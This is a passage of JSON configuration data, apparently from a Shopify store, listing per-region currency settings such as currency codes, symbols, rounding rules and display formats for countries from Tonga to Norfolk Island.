TO","currency_code":"TOP","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TV":{"region_name":"Tuvalu","region_code":"TV","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VA":{"region_name":"Vatican City","region_code":"VA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VC":{"region_name":"St. Vincent & Grenadines","region_code":"VC","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VU":{"region_name":"Vanuatu","region_code":"VU","currency_code":"VUV","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"WF":{"region_name":"Wallis & Futuna","region_code":"WF","currency_code":"XPF","currency_symbol":"CFPF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TJ":{"region_name":"Tajikistan","region_code":"TJ","currency_code":"TJS","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TR":{"region_name":"Türkiye","region_code":"TR","currency_code":"TRY","currency_symbol":"TL","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BL":{"region_name":"St. Barthélemy","region_code":"BL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LV":{"region_name":"Latvia","region_code":"LV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BE":{"region_name":"Belgium","region_code":"BE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MU":{"region_name":"Mauritius","region_code":"MU","currency_code":"MUR","currency_symbol":"Rs","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"FR":{"region_name":"France","region_code":"FR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PL":{"region_name":"Poland","region_code":"PL","currency_code":"PLN","currency_symbol":"zł","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AU":{"region_name":"Australia","region_code":"AU","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IE":{"region_name":"Ireland","region_code":"IE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SE":{"region_name":"Sweden","region_code":"SE","currency_code":"SEK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CH":{"region_name":"Switzerland","region_code":"CH","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KW":{"region_name":"Kuwait","region_code":"KW","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LT":{"region_name":"Lithuania","region_code":"LT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NA":{"region_name":"Namibia","region_code":"NA","currency_code":"NAD","currency_symbol":"N$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"RO":{"region_name":"Romania","region_code":"RO","currency_code":"RON","currency_symbol":"lei","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FI":{"region_name":"Finland","region_code":"FI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NL":{"region_name":"Netherlands","region_code":"NL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PH":{"region_name":"Philippines","region_code":"PH","currency_code":"PHP","currency_symbol":"₱","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PT":{"region_name":"Portugal","region_code":"PT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ES":{"region_name":"Spain","region_code":"ES","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VN":{"region_name":"Vietnam","region_code":"VN","currency_code":"VND","currency_symbol":"₫","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AE":{"region_name":"United Arab Emirates","region_code":"AE","currency_code":"AED","currency_symbol":"Dhs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NG":{"region_name":"Nigeria","region_code":"NG","currency_code":"NGN","currency_symbol":"₦","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TZ":{"region_name":"Tanzania","region_code":"TZ","currency_code":"TZS","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KE":{"region_name":"Kenya","region_code":"KE","currency_code":"KES","currency_symbol":"KSh","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RW":{"region_name":"Rwanda","region_code":"RW","currency_code":"RWF","currency_symbol":"RF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AO":{"region_name":"Angola","region_code":"AO","currency_code":"AOA","currency_symbol":"Kz","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MY":{"region_name":"Malaysia","region_code":"MY","currency_code":"MYR","currency_symbol":"RM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EE":{"region_name":"Estonia","region_code":"EE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LU":{"region_name":"Luxembourg","region_code":"LU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RS":{"region_name":"Serbia","region_code":"RS","currency_code":"RSD","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CY":{"region_name":"Cyprus","region_code":"CY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MX":{"region_name":"Mexico","region_code":"MX","currency_code":"MXN","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AT":{"region_name":"Austria","region_code":"AT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GR":{"region_name":"Greece","region_code":"GR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SG":{"region_name":"Singapore","region_code":"SG","currency_code":"SGD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JE":{"region_name":"Jersey","region_code":"JE","currency_code":"JEP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"JM":{"region_name":"Jamaica","region_code":"JM","currency_code":"JMD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JO":{"region_name":"Jordan","region_code":"JO","currency_code":"JOD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"KG":{"region_name":"Kyrgyzstan","region_code":"KG","currency_code":"KGS","currency_symbol":"лв","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KY":{"region_name":"Cayman Islands","region_code":"KY","currency_code":"KYD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KZ":{"region_name":"Kazakhstan","region_code":"KZ","currency_code":"KZT","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LA":{"region_name":"Laos","region_code":"LA","currency_code":"LAK","currency_symbol":"₭","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LB":{"region_name":"Lebanon","region_code":"LB","currency_code":"LBP","currency_symbol":"L£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LC":{"region_name":"St. Lucia","region_code":"LC","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LI":{"region_name":"Liechtenstein","region_code":"LI","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LK":{"region_name":"Sri Lanka","region_code":"LK","currency_code":"LKR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SM":{"region_name":"San Marino","region_code":"SM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SR":{"region_name":"Suriname","region_code":"SR","currency_code":"SRD","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"SV":{"region_name":"El Salvador","region_code":"SV","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SX":{"region_name":"Sint Maarten","region_code":"SX","currency_code":"ANG","currency_symbol":"ƒ","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TK":{"region_name":"Tokelau","region_code":"TK","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VE":{"region_name":"Venezuela","region_code":"VE","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VG":{"region_name":"British Virgin Islands","region_code":"VG","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HK":{"region_name":"Hong Kong SAR","region_code":"HK","currency_code":"HKD","currency_symbol":"HK$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DK":{"region_name":"Denmark","region_code":"DK","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BG":{"region_name":"Bulgaria","region_code":"BG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HR":{"region_name":"Croatia","region_code":"HR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DE":{"region_name":"Germany","region_code":"DE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IT":{"region_name":"Italy","region_code":"IT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NO":{"region_name":"Norway","region_code":"NO","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CZ":{"region_name":"Czechia","region_code":"CZ","currency_code":"CZK","currency_symbol":"Kč","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SK":{"region_name":"Slovakia","region_code":"SK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SI":{"region_name":"Slovenia","region_code":"SI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MA":{"region_name":"Morocco","region_code":"MA","currency_code":"MAD","currency_symbol":"Dh","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MC":{"region_name":"Monaco","region_code":"MC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MD":{"region_name":"Moldova","region_code":"MD","currency_code":"MDL","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ME":{"region_name":"Montenegro","region_code":"ME","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MF":{"region_name":"St. Martin","region_code":"MF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MV":{"region_name":"Maldives","region_code":"MV","currency_code":"MVR","currency_symbol":"Rf","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NC":{"region_name":"New Caledonia","region_code":"NC","currency_code":"XPF","currency_symbol":"CFPF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NF":{"region_name":"Norfolk 